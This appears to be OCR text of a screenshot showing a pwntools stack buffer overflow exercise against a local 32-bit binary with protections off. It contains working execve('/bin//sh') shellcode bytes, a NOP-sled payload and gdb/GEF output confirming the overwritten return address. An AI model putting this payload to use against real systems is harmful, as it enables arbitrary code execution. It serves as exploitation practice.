 shellcode : gdb — Konsole
Nouvel onglet
Scinder la vue
Copier
Coller
Chercher
shellcode : python
~/Hacking/pwn/shellcode main !2 cat exploit.py
1 ✘ 6s
from pwn import *
context.binary = ELF('./vuln')
p = gdb.debug('./vuln')
pause()
payload = b"\x90"*(312-23) #padding -len
#payload += asm(shellcraft.sh()); print(len(payload)) # The shellcode
payload += b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
payload += p32(0xffffcfb4) # Address of the Shellcode
p.sendline(payload)
[*] '/home/burner/Hacking/pwn/shellcode/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Starting local process '/usr/bin/gdbserver': pid 19578
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '-x', '/tmp/pwnuhh6yz7g.gdb']
[*] Paused (press any to continue)
[*] Switching to interactive mode
Overflow me
$
shellcode : gdb
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax : 0xffffcac4 → 0x90909090
$ebx : 0x0804bff4 → 0x0804bf00 → <_DYNAMIC+0> add DWORD PTR [eax], eax
$ecx : 0xf7e21964 → 0x00000000
$edx : 0x0
$esp : 0xffffcab0 → 0xffffcac4 → 0x90909090
$ebp : 0xffffcbf8 → 0x80cd0bb0
$esi : 0x0804befc → 0x08049150 → endbr32
$edi : 0xf7ffcb80 → 0x00000000
$eip : 0x080491bc → <unsafe+54> add esp, 0x10
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
stack
0xffffcab0│+0x0000: 0xffffcac4 → 0x90909090 ← $esp
0xffffcab4│+0x0004: 0xf7ffcfd4 → 0x00033f14
0xffffcab8│+0x0008: 0x00000008
0xffffcabc│+0x000c: 0x08049195 → <unsafe+15> add ebx, 0x2e5f
0xffffcac0│+0x0010: 0x0000000c ("
"?)
0xffffcac4│+0x0014: 0x90909090
0xffffcac8│+0x0018: 0x90909090
0xffffcacc│+0x001c: 0x90909090
code:x86:32
0x80491b0 <unsafe+42> lea eax, [ebp-0x134]
0x80491b6 <unsafe+48> push eax
0x80491b7 <unsafe+49> call 0x8049050 <gets@plt>
→ 0x80491bc <unsafe+54> add esp, 0x10
0x80491bf <unsafe+57> nop
0x80491c0 <unsafe+58> mov ebx, DWORD PTR [ebp-0x4]
0x80491c3 <unsafe+61> leave
0x80491c4 <unsafe+62> ret
0x80491c5 <main+0> push ebp
threads
[#0] Id 1, Name: "vuln", stopped 0x80491bc in unsafe (), reason: SINGLE STEP
trace
[#0] 0x80491bc → unsafe()
[#1] 0xffffcfb4 → gs jae 0xffffd02a
gef➤ i f
Stack level 0, frame at 0xffffcc00:
eip = 0x80491bc in unsafe; saved eip = 0xffffcfb4
called by frame at 0x80cd0bb8
Arglist at 0xffffcbf8, args:
Locals at 0xffffcbf8, Previous frame's sp is 0xffffcc00
Saved registers:
ebx at 0xffffcbf4, ebp at 0xffffcbf8, eip at 0xffffcbfc
gef➤
21:48
20/04/2023